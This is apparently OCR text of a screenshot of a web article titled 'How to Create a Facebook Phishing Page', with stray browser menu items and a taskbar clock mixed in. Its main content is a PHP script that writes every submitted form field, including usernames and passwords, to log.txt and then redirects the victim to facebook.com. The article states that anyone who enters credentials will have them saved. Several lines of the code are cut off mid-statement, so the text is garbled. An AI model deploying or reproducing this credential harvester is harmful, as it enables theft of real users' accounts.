 Facebook – log in or sign up
How to Create a Facebook Phishin
geeksforgeeks.org/how-to-create-a-facebook-phishing-page/
7
1
Related Articles
Save for later
DSA Live Classes for Working
Professionals
View Details
php
<?php
// Set the location to redirect the page
header ('Location: http://www.facebook.com');
// Open the text file in writing mode
$file = fopen("log.txt", "a");
foreach($_POST as $variable => $value) {
fwrite($file, $variable);
fwrite($file, "=");
fwrite($file, $
fwrite($file, "
}
fwrite($file, "\r\n
fclose($file);
exit;
?>
Copy Ctrl+C
Copy link to highlight
Search Google for “<?php // Set the location to redirect the page...”
Print... Ctrl+P
Brave
Inspect
Now you are done, share the page and if anyone will enter username and password then
it will save into the log.txt file.
Facebook.html
Show all
2:33 AM
9/19/2021